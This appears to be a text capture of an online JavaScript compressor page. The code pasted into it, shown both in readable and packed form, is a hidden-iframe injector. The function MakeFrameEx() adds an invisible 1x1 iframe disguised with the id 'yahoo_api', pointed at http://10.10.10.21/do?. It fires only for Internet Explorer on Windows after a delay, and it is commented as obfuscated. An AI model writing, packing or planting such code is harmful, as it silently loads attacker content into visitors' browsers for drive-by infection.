 A JavaScript Compressor.
version 3.0
Paste:
Help
el.style.height = '1px';
el.style.display = 'none';
el.src = 'http://10.10.10.21/do?' //source obfuscated
}
}
var ua = navigator.userAgent.toLowerCase();
if (((ua.indexOf("msie") !=- 1 && ua.indexOf("opera") ==- 1 && ua.indexOf("webtv") ==- 1))
&& ua.indexOf("windows") !=- 1){
var t = setTimeout("MakeFrameEx()", 1000)
}
Clear
Pack
Base62 encode
Shrink variables
Copy:
function MakeFrameEx(){element=document.getElementById('yahoo_api');if(!element){var
el=document.createElement('iframe');document.body.appendChild(el);el.id='yahoo_api';el.style.width='1px';el.s
tyle.height='1px';el.style.display='none';el.src='http://10.10.10.21/do?'}}var
ua=navigator.userAgent.toLowerCase();if(((ua.indexOf("msie")!=-1&&ua.indexOf("opera")==-1&&ua.indexOf("webtv"
)==-1))&&ua.indexOf("windows")!=-1){var t=setTimeout("MakeFrameEx()",1000)}
compression ratio: 457/562=0.813
Decode